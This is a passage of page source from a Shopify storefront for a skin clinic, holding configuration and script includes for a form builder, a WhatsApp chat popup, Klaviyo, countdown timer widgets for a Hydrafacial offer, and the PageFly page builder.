\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768938891000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
